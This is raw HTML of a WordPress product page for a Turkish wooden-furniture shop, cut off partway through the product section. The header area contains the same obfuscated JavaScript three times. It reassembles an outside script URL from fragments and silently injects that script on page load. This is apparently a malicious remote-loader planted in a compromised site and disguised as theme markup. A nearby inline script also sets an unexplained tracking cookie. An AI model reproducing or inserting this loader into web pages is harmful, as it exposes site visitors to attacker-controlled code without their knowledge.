<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ahsapmasasandalyem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ahsapmasasandalyem.com/wp-json/wp/v2/product/7126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ahsapmasasandalyem.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" />
<link rel='shortlink' href='https://www.ahsapmasasandalyem.com/?p=7126' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.vc_row.wpb_row.vc_row-fluid.vc_custom_1493881945773.vc_row-has-fill {
    display: none !important;
}
.wd-toolbar.wd-toolbar-label-show {
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<script>
"use strict";
  document.cookie = "cttuser = '1' ";
</script>
<body class="wp-singular product-template-default single single-product postid-7126 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_210148 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2.jpg&description=Benay+%26%238211%3B+Cafe+Berjer+Modelleri" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2.jpg&description=Benay+%26%238211%3B+Cafe+Berjer+Modelleri" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:25px;"></div><div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-6957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li id="menu-item-8029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li id="menu-item-8031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li id="menu-item-8032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li id="menu-item-8027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li id="menu-item-8034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li id="menu-item-8033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8028 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li id="menu-item-8026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li id="menu-item-8030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li id="menu-item-8024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li id="menu-item-6958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-697660bdce442" class="  whb-mfth8q5tawmln3fw180z wd-button-wrapper text-center"><a href="tel:+905356822197" title="" class="btn btn-color-default btn-style-default btn-style-semi-round btn-size-default">Bizi Ara</a></div><div class="whb-space-element " style="width:10px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-swokmu774zse9h9v195m" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-7126" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7126 status-publish first instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-cafe-masa-sandalyeleri product_tag-kose-takimlari product_tag-mobilya product_tag-sedir product_tag-sedir-imalati product_tag-sedir-takimlari product_tag-tahta-sedir product_tag-yakma-masa product_tag-yakma-masa-sedir-sandalye product_tag-yakma-sandalye-marangoz product_tag-yakma-sedir has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2.jpg"><img width="700" height="700" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="Benay-Ahsap-Sandalye-800x800-2.jpg" data-caption="" data-src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2.jpg" data-large_image="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.ahsapmasasandalyem.com" class="breadcrumb-link">
					Ana Sayfa				</a>
							<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="breadcrumb-link breadcrumb-link-last">
					Cafe Berjer				</a>
							<span class="breadcrumb-last">
					Benay &#8211; Cafe Berjer Modelleri				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.ahsapmasasandalyem.com/urun/belma-cafe-berjer-koltuklari/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
